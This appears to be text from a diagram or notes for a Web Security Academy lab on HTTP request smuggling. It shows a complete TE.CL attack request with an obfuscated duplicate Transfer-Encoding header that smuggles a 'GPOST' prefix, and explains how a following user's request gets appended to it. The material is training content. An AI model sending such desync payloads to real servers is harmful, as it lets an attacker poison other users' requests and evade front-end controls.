 Attack Request
burp
POST / HTTP/1.1
Host: lab-id.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
Transfer-Encoding: foobar
5c\r\n
GPOST / HTTP/1.1\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 15\r\n
\r\n
x=1\r\n
0\r\n
\r\n
poison
backend (TE) → CL
POST / HTTP/1.1
Host: lab-id.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
Transfer-Encoding: foobar
5c\r\n
GPOST / HTTP/1.1\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 15\r\n
\r\n
x=1\r\n
0\r\n
\r\n
POST / HTTP/1.1
Content-Length: 7
\r\n
foo=bar
prefix has Content-Length 15
but actual Content-Length is 10
first 5 bytes of Normal Request are appended to prefix
Normal Request
burp
POST / HTTP/1.1
Content-Length: 7
\r\n
foo=bar
appended
Unrecognized method GPOST